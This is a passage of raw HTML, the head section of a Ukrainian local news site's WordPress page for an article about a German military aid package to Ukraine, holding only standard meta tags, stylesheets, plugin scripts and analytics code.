

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/
body_size: 37683
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Україна отримала новий пакет військової допомоги від Німеччини</title>
<meta name="description" content="Leopard 1А5 збройних сил Данії"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Україна отримала новий пакет військової допомоги від Німеччини" />
<meta property="og:description" content="Leopard 1А5 збройних сил Данії" />
<meta property="og:url" content="https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Світові новини" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg" />
<meta property="og:image:width" content="755" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="Україна отримала новий пакет військової допомоги від Німеччини" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-31T04:21:32+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Україна отримала новий пакет військової допомоги від Німеччини" />
<meta name="twitter:description" content="Leopard 1А5 збройних сил Данії" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg","width":"755","height":"425","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/#webpage","url":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0430 \u043d\u043e\u0432\u0438\u0439 \u043f\u0430\u043a\u0435\u0442 \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0457 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438 \u0432\u0456\u0434 \u041d\u0456\u043c\u0435\u0447\u0447\u0438\u043d\u0438","datePublished":"2023-08-31T04:21:32+03:00","dateModified":"2023-08-31T04:21:32+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0430 \u043d\u043e\u0432\u0438\u0439 \u043f\u0430\u043a\u0435\u0442 \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0457 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438 \u0432\u0456\u0434 \u041d\u0456\u043c\u0435\u0447\u0447\u0438\u043d\u0438","datePublished":"2023-08-31T04:21:32+03:00","dateModified":"2023-08-31T04:21:32+03:00","author":{"@id":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"Leopard 1\u04105 \u0437\u0431\u0440\u043e\u0439\u043d\u0438\u0445 \u0441\u0438\u043b \u0414\u0430\u043d\u0456\u0457","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0430 \u043d\u043e\u0432\u0438\u0439 \u043f\u0430\u043a\u0435\u0442 \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0457 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438 \u0432\u0456\u0434 \u041d\u0456\u043c\u0435\u0447\u0447\u0438\u043d\u0438","@id":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/08/ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini_64efeb1de3f9f.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/world-news/162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="375ccba1dabce0e256f81480-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="375ccba1dabce0e256f81480-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="375ccba1dabce0e256f81480-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="375ccba1dabce0e256f81480-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/162164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=162164' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F162164-ukraina-otrimala-novij-paket-vijskovoi-dopomogi-vid-nimechchini%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="375ccba1dabce0e256f81480-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
